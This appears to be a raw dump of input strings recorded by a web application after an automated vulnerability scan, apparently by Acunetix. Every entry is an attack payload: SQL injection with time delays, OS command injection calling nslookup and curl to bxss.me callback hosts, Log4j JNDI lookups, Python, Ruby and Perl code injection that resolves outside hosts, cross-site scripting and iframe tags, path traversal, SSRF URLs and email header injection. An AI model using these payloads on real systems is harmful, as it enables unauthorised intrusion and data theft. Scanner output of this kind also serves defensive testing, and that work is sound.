1.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(85).chr(115).chr(81).\"","'.gethostbyname(lc('hitmb'.'qaodfynt4f230.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(76).chr(119).chr(76).'","1AcuStart472339 241662AcuEnd","-1 or AcuStart686166=683116AcuEnd","1AcuStart772809'\"326321AcuEnd","PageViewQUvtIvUh')) OR 459=(SELECT 459 FROM PG_SLEEP(15))--","PageViewpALhyndq') OR 553=(SELECT 553 FROM PG_SLEEP(15))--","PageView61Y3hsLi' OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewhhRQgbDW'; waitfor delay '0:0:15' --","AcuStartmjdimAcuEnd","PageView&n987009=v907922","1094521\/..\/..\/xxx\\..\\..\\271980","|(nslookup${IFS}-q${IFS}cname${IFS}hitdqflinxhkv8800b.bxss.me||curl${IFS}hitdqflinxhkv8800b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjfvfdgedvt47a8d.bxss.me||curl${IFS}hitjfvfdgedvt47a8d.bxss.me)&`'","1AcuStart326282 221412AcuEnd","akhZb290SFI=","&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&'\\\"`0&(nslookup -q=cname hitnukgdfdxxpbe631.bxss.me||curl hitnukgdfdxxpbe631.bxss.me)&`'","1AcuStart695747'\"156403AcuEnd","-1 or AcuStart495442=327754AcuEnd",";(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)|(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)&(nslookup -q=cname hitnrwgrkejjtc0917.bxss.me||curl hitnrwgrkejjtc0917.bxss.me)","`(nslookup -q=cname hitycaijmihode7eb1.bxss.me||curl hitycaijmihode7eb1.bxss.me)`","file:\/\/\/271073\/328704","&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&'\\\"`0&nslookup -q=cname hitfkyhwjiwce2c817.bxss.me&`'","1271073\/..\/..\/xxx\\..\\..\\328704","|(nslookup -q=cname hitqpfnvyzazha464a.bxss.me||curl hitqpfnvyzazha464a.bxss.me)","$(nslookup -q=cname hitawrshmyhvm171ec.bxss.me||curl hitawrshmyhvm171ec.bxss.me)","${10000007+9999860}","(nslookup -q=cname hitlvrknidqum89b00.bxss.me||curl hitlvrknidqum89b00.bxss.me))","|echo sidqjh$()\\ jotzmo\\nz^xyu||a #' |echo sidqjh$()\\ jotzmo\\nz^xyu||a #|\" |echo sidqjh$()\\ jotzmo\\nz^xyu||a #","AcuStartbnagf${}AcuEnd","&echo xvpour$()\\ myevnj\\nz^xyu||a #' &echo xvpour$()\\ myevnj\\nz^xyu||a #|\" &echo xvpour$()\\ myevnj\\nz^xyu||a #","454656'\"^|;\u003C>570549","echo rgvvqo$()\\ hknunv\\nz^xyu||a #' &echo rgvvqo$()\\ hknunv\\nz^xyu||a #|\" &echo rgvvqo$()\\ hknunv\\nz^xyu||a #","nkfiwxnkuf\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-4625.1892.2b8bd.19985.2\u0040bxss.me","WBHW2PAw: LL1cLpST","0LW1Exta","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4616.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbiqvsfitff0e45${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiehlaocrrq.bxss.me\/}","response.write(9132047*9475994)","'+response.write(9132047*9475994)+'","\"+response.write(9132047*9475994)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4609&h=1892-2b8bd-2&\">\u003C\/script>","PageView9671687","1AcuStartirpyq'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9527)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >R2j9(9917)\u003C\/ScRiPt>","hiteltbyglles.bxss.me","http:\/\/hiteltbyglles.bxss.me\/","http:\/\/ssrf221396.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(116).concat(77).concat(112).concat(70)+(require'socket'\nSocket.gethostbyname('hitbc'+'lnrtibqgcfd58.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(68).concat(99).concat(90)+(require'socket'\nSocket.gethostbyname('hitmp'+'tbgjnyowcc749.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzmqhkywssw.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzmqhkywssw.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(120).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hitsy\"+\"dfcnjgai38972.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*zzyhrs||\"","PageView'||sleep(27*1000)*xbahuz||'","PageView\"&&sleep(27*1000)*uykcei&&\"","PageView'&&sleep(27*1000)*jmgfez&&'","\u0040\u0040DonQk","1AcuStart714094 936055AcuEnd","1AcuStart043824'\"534986AcuEnd","ACUSTARTbbdqqe","-1 or AcuStart211924=459364AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')+\"","PageViewoCroWDwc') OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageView829wNtSL')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmaisabqyq04a14.bxss.me||curl${IFS}hitqmaisabqyq04a14.bxss.me)&`'","AcuStart.spoza.AcuEnd","gethostbyname(lc('hitmi'.'qprvvppf01336.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(78).chr(119).chr(73)","PageViewVrpBczCL' OR 507=(SELECT 507 FROM PG_SLEEP(15))--","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitovxuikzysy61c61.\"+\"bxss.me\")+'","1839025\/..\/..\/xxx\\..\\..\\471106","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitovxuikzysy61c61.'+'bxss.me')","PageViewb00BCZsr'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitnffaqzfwju7b5b4.bxss.me||curl${IFS}hitnffaqzfwju7b5b4.bxss.me)","\".gethostbyname(lc(\"hitxy\".\"evgjhmpmebfff.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(73).chr(103).chr(66).\"","1631194\/..\/..\/xxx\\..\\..\\832026","'.gethostbyname(lc('hitnk'.'qmngwgajc8aa0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(86).chr(106).chr(88).'",";(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)|(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)&(nslookup -q=cname hitxgvsddehmk2a254.bxss.me||curl hitxgvsddehmk2a254.bxss.me)","file:\/\/\/839025\/471106","`(nslookup -q=cname hitqmrjmxpguv2bf08.bxss.me||curl hitqmrjmxpguv2bf08.bxss.me)`","|(nslookup -q=cname hitixamjjhlfc30436.bxss.me||curl hitixamjjhlfc30436.bxss.me)","&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&'\\\"`0&(nslookup -q=cname hitlohrtdygnj4e160.bxss.me||curl hitlohrtdygnj4e160.bxss.me)&`'","1AcuStart706746 521385AcuEnd","&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&'\\\"`0&nslookup -q=cname hitenhpktpgyf1c440.bxss.me&`'","$(nslookup -q=cname hithbtruszxkieeb71.bxss.me||curl hithbtruszxkieeb71.bxss.me)","echo enzeha$()\\ rseyju\\nz^xyu||a #' &echo enzeha$()\\ rseyju\\nz^xyu||a #|\" &echo enzeha$()\\ rseyju\\nz^xyu||a #","|echo qkorjl$()\\ rpuofk\\nz^xyu||a #' |echo qkorjl$()\\ rpuofk\\nz^xyu||a #|\" |echo qkorjl$()\\ rpuofk\\nz^xyu||a #","(nslookup -q=cname hitozwywbubshdff87.bxss.me||curl hitozwywbubshdff87.bxss.me))","-1 or AcuStart128537=289557AcuEnd","AcuStartqggvuAcuEnd","1AcuStart074769'\"213798AcuEnd","PageView&n958823=v926310","&echo qnnatg$()\\ bxcitp\\nz^xyu||a #' &echo qnnatg$()\\ bxcitp\\nz^xyu||a #|\" &echo qnnatg$()\\ bxcitp\\nz^xyu||a #","585895'\"^|;\u003C>458122","VEg2UjlhUjg=","${9999297+10000492}","AcuStartunfof${}AcuEnd","JhWt9hyc: pBhgf4YB","phkfuxejiz\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-4446.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9640930*9302358)+'","zNZitWup","\"+response.write(9640930*9302358)+\"","response.write(9640930*9302358)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqvrugrnxlufdd36${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfmeaozkppi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-4437&h=1892-2b8bd-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(71).concat(114).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitbn\"+\"zgpdxqwf787ba.bxss.me.\")[3].to_s)+\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LLy0(9529)\u003C\/ScRiPt>","http:\/\/hitrryouyrhoy.bxss.me\/","http:\/\/ssrf110839.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitepjnvhzmml534a7.bxss.me||curl${IFS}hitepjnvhzmml534a7.bxss.me)&`'","PageViewkohJ0nV5' OR 702=(SELECT 702 FROM PG_SLEEP(15))--","1AcuStart175223 096908AcuEnd","response.write(9804519*9554092)","PageView9864953","'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9747)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eh3c(9944)\u003C\/ScRiPt>","1AcuStarteubyz'\"AcuEnd","hitkxvhcntxwy.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnrjcegkdfm.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnrjcegkdfm.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(111).concat(90).concat(117).concat(74)+(require'socket'\nSocket.gethostbyname('hitaz'+'jmeghkmc88a14.bxss.me.')[3].to_s)","http:\/\/hitkxvhcntxwy.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(112).concat(81)+(require'socket'\nSocket.gethostbyname('hitgc'+'uyoikucf9b561.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(82).concat(115).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hitll\"+\"rulhvras61142.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf519500.bxss.me\/","AcuStart.dpmmp.AcuEnd","PageView\"||sleep(27*1000)*piihmn||\"","PageView'||sleep(27*1000)*vxzesq||'","PageView\"&&sleep(27*1000)*zlmdvd&&\"","PageView'&&sleep(27*1000)*wjumqa&&'","smyrhb^","ACUSTARTnxdvxa","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjevzgpuyeb476ac.\"+\"bxss.me\")+'","gethostbyname(lc('hitoz'.'tkvywdjde31fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(66).chr(104).chr(85)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjevzgpuyeb476ac.'+'bxss.me')","\".gethostbyname(lc(\"hityq\".\"zqzkcacf04e3b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(80).chr(109).chr(68).\"","'.gethostbyname(lc('hityg'.'mpzastom5de17.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(83).chr(122).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsjovnpaleo058dd.bxss.me||curl${IFS}hitsjovnpaleo058dd.bxss.me)&`'","1682404\/..\/..\/xxx\\..\\..\\562415","`(nslookup -q=cname hitnmcdtkvshfe2e79.bxss.me||curl hitnmcdtkvshfe2e79.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitciytecihzh82a17.bxss.me||curl${IFS}hitciytecihzh82a17.bxss.me)",";(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)|(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)&(nslookup -q=cname hitvkeywuleyxd4420.bxss.me||curl hitvkeywuleyxd4420.bxss.me)","|(nslookup -q=cname hitrlzxdljlwl91f2f.bxss.me||curl hitrlzxdljlwl91f2f.bxss.me)","file:\/\/\/796204\/792929","1796204\/..\/..\/xxx\\..\\..\\792929","&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&'\\\"`0&(nslookup -q=cname hitmvtfppikyv3a702.bxss.me||curl hitmvtfppikyv3a702.bxss.me)&`'","&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&'\\\"`0&nslookup -q=cname hitkxcpoawrik38fb3.bxss.me&`'","AcuStartmrineAcuEnd","PageView&n945703=v979887","$(nslookup -q=cname hithxwyjmwhqx6285b.bxss.me||curl hithxwyjmwhqx6285b.bxss.me)","(nslookup -q=cname hitfunexwfizcb4724.bxss.me||curl hitfunexwfizcb4724.bxss.me))","cVp2R2g2Nno=","|echo jcqtbe$()\\ eabrtw\\nz^xyu||a #' |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #|\" |echo jcqtbe$()\\ eabrtw\\nz^xyu||a #","&echo xajebf$()\\ ycdktu\\nz^xyu||a #' &echo xajebf$()\\ ycdktu\\nz^xyu||a #|\" &echo xajebf$()\\ ycdktu\\nz^xyu||a #","${10000342+9999551}","echo vbtuyh$()\\ maqrzr\\nz^xyu||a #' &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #|\" &echo vbtuyh$()\\ maqrzr\\nz^xyu||a #","765293'\"^|;\u003C>841607","AcuStartobetm${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1789.1892.2b8bd${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1788.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-1787.1892.2b8bd.19985.2\u0040bxss.me","fkeezgbaky\u00250d\u00250aACUSTART:ACUEND","3of7gi8I: Yqs0x0Jx","JHXPdn59","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityrwgmdakml991e8${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpqufnewsqp.bxss.me\/}","\"+response.write(9939217*9807943)+\"","'+response.write(9939217*9807943)+'","\u0040\u0040JF97N","response.write(9939217*9807943)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1770&h=1892-2b8bd-2&\">\u003C\/script>","1AcuStart419475 284898AcuEnd","-1 or AcuStart755776=312211AcuEnd","PageViewBacnOzba')) OR 40=(SELECT 40 FROM PG_SLEEP(15))--","1AcuStart580481'\"744418AcuEnd","PageViewLO9mqsSX') OR 926=(SELECT 926 FROM PG_SLEEP(15))--","PageViewav2dtgmJ' OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageView3t54KzaX'; waitfor delay '0:0:15' --","1AcuStart439428 813780AcuEnd","-1 or AcuStart703542=465147AcuEnd","1AcuStart440487'\"887444AcuEnd","PageView9530883","'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9969)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gT4L(9042)\u003C\/ScRiPt>","1AcuStartyzuom'\"AcuEnd","hitgbwypddewf.bxss.me","http:\/\/ssrf247276.bxss.me\/","http:\/\/hitgbwypddewf.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(119).concat(90).concat(122).concat(69)+(require'socket'\nSocket.gethostbyname('hitpz'+'wwvkgjlp487f9.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjdlmqggod.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjdlmqggod.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(111).concat(85)+(require'socket'\nSocket.gethostbyname('hitbn'+'zideouip6d8f1.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(108).concat(90).concat(99).concat(78)+(require\"socket\"\nSocket.gethostbyname(\"hithx\"+\"boikubwsc5ef7.bxss.me.\")[3].to_s)+\"","AcuStart.cqspv.AcuEnd","PageView\"||sleep(27*1000)*xebsyg||\"","PageView'||sleep(27*1000)*orxauk||'","PageView\"&&sleep(27*1000)*cnjfet&&\"","PageView'&&sleep(27*1000)*dhvpxx&&'","wydjqw","ACUSTARTantaor","&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkbzevordpreed21.bxss.me||curl${IFS}hitkbzevordpreed21.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvadhyuunkr25fe5.bxss.me||curl${IFS}hitvadhyuunkr25fe5.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')+\"","gethostbyname(lc('hitcr'.'gjphqqwrc0d67.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(86).chr(97).chr(88)",";(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)|(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)&(nslookup -q=cname hitdykbhmeuzve76d7.bxss.me||curl hitdykbhmeuzve76d7.bxss.me)","\".gethostbyname(lc(\"hitnh\".\"ozzzdgdl17dec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(65).chr(106).chr(79).\"","\u0040\u00403fDO7","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitolqavjukso08b6e.\"+\"bxss.me\")+'","`(nslookup -q=cname hitnilzyqrnml345d9.bxss.me||curl hitnilzyqrnml345d9.bxss.me)`","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitolqavjukso08b6e.'+'bxss.me')","'.gethostbyname(lc('hityp'.'dbtsvsqd1c91b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(88).chr(101).chr(76).'","1AcuStart968079 186925AcuEnd","-1 or AcuStart799106=185335AcuEnd","|(nslookup -q=cname hitoygzzmwqrd29334.bxss.me||curl hitoygzzmwqrd29334.bxss.me)","1AcuStart578611'\"171480AcuEnd","&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&'\\\"`0&(nslookup -q=cname hitkdsofdxjwace371.bxss.me||curl hitkdsofdxjwace371.bxss.me)&`'","PageViewXgeM0IOW')) OR 399=(SELECT 399 FROM PG_SLEEP(15))--","&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&'\\\"`0&nslookup -q=cname hitesnaxxhobs8d219.bxss.me&`'","PageViewkOLNfeJ1') OR 120=(SELECT 120 FROM PG_SLEEP(15))--","PageViewHywCJh9y' OR 803=(SELECT 803 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitxbnpopchsk3ac56.bxss.me||curl hitxbnpopchsk3ac56.bxss.me)","PageViewZxGygfBp'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqgfsthutbbc41bd.bxss.me||curl hitqgfsthutbbc41bd.bxss.me))","&echo dlkaka$()\\ orrlef\\nz^xyu||a #' &echo dlkaka$()\\ orrlef\\nz^xyu||a #|\" &echo dlkaka$()\\ orrlef\\nz^xyu||a #","1503610\/..\/..\/xxx\\..\\..\\175272","|echo xqcivu$()\\ hopvxs\\nz^xyu||a #' |echo xqcivu$()\\ hopvxs\\nz^xyu||a #|\" |echo xqcivu$()\\ hopvxs\\nz^xyu||a #","echo gmlnpe$()\\ bpfwov\\nz^xyu||a #' &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #|\" &echo gmlnpe$()\\ bpfwov\\nz^xyu||a #","115360'\"^|;\u003C>250787","AcuStartpixzlAcuEnd","file:\/\/\/667878\/407865","1AcuStart197280 150606AcuEnd","1667878\/..\/..\/xxx\\..\\..\\407865","-1 or AcuStart999095=834910AcuEnd","1AcuStart936544'\"965114AcuEnd","${9999058+10000187}","PageView&n993522=v988223","AcuStartizqop${}AcuEnd","NXM1TVROdDM=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-1309.1892.2b8bd.19985.2\u0040bxss.me","mlkrbyhwmu\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.1892-1308.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-1307.1892.2b8bd${::-.}1${::-.}bxss.me}}","2vDSSg66: KmwRGaLf","z4IXntIa","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbncwyjoekec392c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxfjfgnwtv.bxss.me\/}","\"+response.write(9149619*9816815)+\"","response.write(9149619*9816815)","'+response.write(9149619*9816815)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-1296&h=1892-2b8bd-2&\">\u003C\/script>","PageView9480704","'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9221)\u003C\/ScRiPt>","1AcuStartgybmr'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mdU9(9518)\u003C\/ScRiPt>","hitvatgynruuh.bxss.me","http:\/\/hitvatgynruuh.bxss.me\/","http:\/\/ssrf403021.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitqnumgoaerc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitqnumgoaerc.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(100).concat(67).concat(107).concat(79)+(require'socket'\nSocket.gethostbyname('hitak'+'bjvblyop23777.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(108).concat(65)+(require'socket'\nSocket.gethostbyname('hithy'+'sfmiqrtna1a27.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(109).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hitzc\"+\"wvpoqdxtd33f5.bxss.me.\")[3].to_s)+\"","AcuStart.yfkgr.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittxvrwikysr65d45.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hittxvrwikysr65d45.'+'bxss.me')","PageView\"||sleep(27*1000)*adjduy||\"","PageView'||sleep(27*1000)*wepifj||'","PageView\"&&sleep(27*1000)*wmzshq&&\"","PageView'&&sleep(27*1000)*nwwinv&&'","ACUSTARTmqqocu","\".gethostbyname(lc(\"hityq\".\"yovzjueba5ad3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(115).chr(73).\"","gethostbyname(lc('hitfh'.'igymfcbn4e8fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(71).chr(97).chr(80)","\u0040\u0040IGbLZ","'.gethostbyname(lc('hitqg'.'mndidlfz41b31.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(89).chr(121).chr(75).'","1AcuStart399880 319874AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwaaqqmyni74a72.bxss.me||curl${IFS}hitkwaaqqmyni74a72.bxss.me)&`'","-1 or AcuStart394151=636859AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitcbywtxjdcld4546.bxss.me||curl${IFS}hitcbywtxjdcld4546.bxss.me)","PageViewycfm1UVX')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewYfaNsWu4') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","1997154\/..\/..\/xxx\\..\\..\\421248","1AcuStart196190'\"464887AcuEnd",";(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)|(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)&(nslookup -q=cname hithhohanquuxa5f97.bxss.me||curl hithhohanquuxa5f97.bxss.me)","`(nslookup -q=cname hitcymvzaisyhcfdc4.bxss.me||curl hitcymvzaisyhcfdc4.bxss.me)`","PageViewimxPGrmU' OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageViewvuy8ZNbN'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitggyahnsgup672de.bxss.me||curl hitggyahnsgup672de.bxss.me)","&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&'\\\"`0&(nslookup -q=cname hitypkugsryhz3a426.bxss.me||curl hitypkugsryhz3a426.bxss.me)&`'","&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&'\\\"`0&nslookup -q=cname hitbjqizfwjaqd0429.bxss.me&`'","file:\/\/\/427570\/369567","$(nslookup -q=cname hitkiklchggso0c6d5.bxss.me||curl hitkiklchggso0c6d5.bxss.me)","(nslookup -q=cname hitwmufdrrgxa5086c.bxss.me||curl hitwmufdrrgxa5086c.bxss.me))","1427570\/..\/..\/xxx\\..\\..\\369567","echo qwxqng$()\\ vloplt\\nz^xyu||a #' &echo qwxqng$()\\ vloplt\\nz^xyu||a #|\" &echo qwxqng$()\\ vloplt\\nz^xyu||a #","|echo xbgrns$()\\ ihptwl\\nz^xyu||a #' |echo xbgrns$()\\ ihptwl\\nz^xyu||a #|\" |echo xbgrns$()\\ ihptwl\\nz^xyu||a #","&echo ltobtz$()\\ zomekz\\nz^xyu||a #' &echo ltobtz$()\\ zomekz\\nz^xyu||a #|\" &echo ltobtz$()\\ zomekz\\nz^xyu||a #","-1 or AcuStart099653=398772AcuEnd","1AcuStart848494 433108AcuEnd","AcuStartldlgkAcuEnd","020078'\"^|;\u003C>799910","1AcuStart637938'\"430626AcuEnd","${9999304+10000164}","PageView&n910152=v932364","AcuStartxedqq${}AcuEnd","cXp6SW5LbW8=","to\u0040example.com>\u00250d\u00250abcc:009365.1892-734.1892.2b8bd.19985.2\u0040bxss.me","PageView\u00250abcc:009365.1892-732.1892.2b8bd.19985.2\u0040bxss.me","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-733.1892.2b8bd${::-.}1${::-.}bxss.me}}","mM8I3JPB","xojdtjunci\u00250d\u00250aACUSTART:ACUEND","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvwvpotjnx97d31${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgxlmycvkyr.bxss.me\/}","Q4ZZ0dJl: 